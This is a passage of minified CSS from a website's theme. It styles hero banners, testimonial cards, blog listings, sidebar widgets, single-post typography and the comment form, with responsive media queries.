(max-width:799.9px){.page-hero-style-2 .page-hero-title-container{padding-bottom:400px}.page-hero-style-2 .dfd-title{left:13.9%;height:200px;top:100px;background:#406ea2;padding-left:2em}.page-hero-style-2 .dfd-title{font-size:32px!important;line-height:48px!important}.section-vision .left-col::before{display:none}}@media (max-width:440px){.page-hero-style-2 .dfd-title{font-size:20px!important;line-height:32px!important}}.home-products.section-vision .bg-extended{padding-left:40px}@media (min-width:800px){.section-vision .left-col{width:40%}.section-vision .bg-extended{width:60%}}.testimonial-list-item .wpb_content_element p,.testimonial-list-item .wpb_content_element li{font-size:19px;line-height:27px}.testimonial-list-item>.wpb_wrapper{padding:32px;background:#fff;height:100%}.testimonial-list-item{padding:0 10px;margin-bottom:20px}@media (min-width:800px){.testimonial-list>.vc-row-wrapper>.row{display:flex;align-items:stretch;flex-wrap:wrap}}@media (min-width:1100px){.testimonial-list-item{padding:0 30px;margin-bottom:30px}}.page-hero-text-max-width{max-width:557px;margin:0 auto}.home-products-style-2 .bg-extended{position:relative;z-index:1;padding-left:51px}.home-products-style-2 .bg-extended,.home-products-style-2 .bg-extended::after{background-color:#fff}.home-products-style-2 .bg-extended::before{content:"";position:absolute;height:85px;width:85px;bottom:-20px;left:-60px;background:var(--color-highlight)}.blog-section{margin-top:60px}body.blog-style .dfd-stuning-header-bg-container{background:#406ea3!important}body.blog-style .dfd-share-cover .dfd-blog-share-popup-wrap .dfd-share-title{font-size:13px}body.blog-style .page-title{font-size:52px;line-height:1.2;font-weight:600;color:#fff}body.blog-style div.page-title-inner{height:auto;min-height:auto;padding:200px 0 50px 0}body.blog-style .dfd-blog-loop .dfd-blog-wrap .post .cover .dfd-news-categories .byline.category a,#layout.single-post .dfd-single-style-advanced .post .dfd-single-post-heading .dfd-news-categories .byline.category a{font-size:11px;line-height:15px;text-transform:uppercase;font-family:satoshiBold,sans-serif;letter-spacing:4px;background:none;color:#7a7a7a;padding:0}body.blog-style .dfd-blog-loop .dfd-blog-wrap .post .cover .dfd-news-categories .byline.category a:hover{color:#000}body.blog-style .dfd-blog-loop .dfd-blog-wrap .post .cover div.dfd-blog-title a,#layout.single-post .dfd-single-style-advanced .post .dfd-single-post-heading .dfd-blog-title{font-family:satoshiBold,sans-serif;font-size:42px;line-height:1.1;color:#000}#layout.single-post .dfd-single-style-advanced .post .dfd-single-post-heading .dfd-blog-title{line-height:1.2}body.blog-style .dfd-blog-loop .dfd-blog-wrap .post .cover .entry-content p{font-family:"DM Sans",sans-serif;font-size:17px;line-height:1.7}@media only screen and (min-width:799px){#right-sidebar:before{background:#fff}#right-sidebar,#layout.single-post #right-sidebar{padding-top:0}}@media (max-width:1100.9px){body.blog-style div.page-title-inner{padding-top:50px}body.blog-style div.page-title-inner .page-title-inner-wrap{-webkit-transform:none;transform:none}}body.blog-style #right-sidebar .widget ul,body.blog-style #right-sidebar .widget li,body.blog-style #right-sidebar .widget a,body.blog-style #right-sidebar .widget p{font-size:17px}body.blog-style #right-sidebar .form-search .s-field{border-radius:0!important;border:none;border-bottom:1px solid;padding-left:0;font-size:17px}body.blog-style #right-sidebar .form-search .s-field::placeholder{font-size:17px;color:#747474}body.blog-style #right-sidebar .widget h2,body.blog-style #right-sidebar .widget .widget-title{font-size:32px;font-weight:700;color:#000;letter-spacing:0;text-transform:capitalize;line-height:1.1;margin-bottom:30px}body.blog-style #right-sidebar .widget a{color:#202c2d}body.blog-style #right-sidebar .widget a:hover{color:#fd6e11}body.blog-style #right-sidebar .widget li{margin:0 0 1em 0}.post-list-item .entry-content-wrap{display:flex;flex-wrap:wrap}.post-list-item .entry-content-wrap .box-name{order:2;font-weight:700}.post-list-item .entry-content-wrap .box-name a{font-size:20px;font-family:satoshiBold,sans-serif}.post-list-item .entry-content-wrap .box-name:hover{color:#fd6e11!important}.post-list-item .entry-content-wrap .entry-meta{border-top:none!important;font-size:13px;color:#747474!important;text-transform:uppercase;line-height:1;padding-top:0!important;padding-bottom:5px}body.blog-style #right-sidebar .widget_crum_tags_widget .tags-widget a{font-size:14px!important;color:#747474;background:#f1f3f5;border-radius:0;border:none;margin:0 12px 18px 0;line-height:1.5;padding:.5em 1em}body.blog-style #right-sidebar .widget_crum_tags_widget .tags-widget a:hover{color:#fff;background:#fd6e11}body.blog-style.single-post article.post .entry-content{margin-top:24px}#layout.single-post{margin-top:0}body.single-post .entry-content a,body.single-post .entry-content p,body.single-post .entry-content li,body.single-post figcaption,#respond a{font-family:"DM Sans",sans-serif;font-size:17px;line-height:1.7}body.single-post .entry-content p,body.single-post .entry-content li,body.single-post figcaption{color:#747474}body.single-post .entry-content strong{color:#000}body.single-post .entry-content h2,body.single-post .entry-content h3,body.single-post .entry-content h4{color:#000;margin-top:2em;margin-bottom:1em;line-height:1.2}body.single-post .entry-content li{margin-bottom:20px}body.single-post .featured-image{margin-bottom:20px}#respond .block-title{font-size:36px;color:#000}#respond .block-title{font-size:36px;color:#000;font-weight:700}#respond .button{font-family:'SatoshiBold'!important;padding:1em 2.2em!important;line-height:1!important;font-size:18px!important;background-color:var(--color-highlight);text-transform:uppercase!important;border-radius:0;color:#fff;margin-top:20px}#layout.single-post #respond #commentform textarea,#layout.single-post #respond #commentform input{background:none}@media (max-width:550px){body.blog-style .dfd-blog-loop .dfd-blog-wrap .post .cover div.dfd-blog-title a,#layout.single-post .dfd-single-style-advanced .post .dfd-single-post-heading .dfd-blog-title{font-size:32px}body.single-post .entry-content h2{font-size:24px}body.single-post .entry-content h3{font-size:19px}}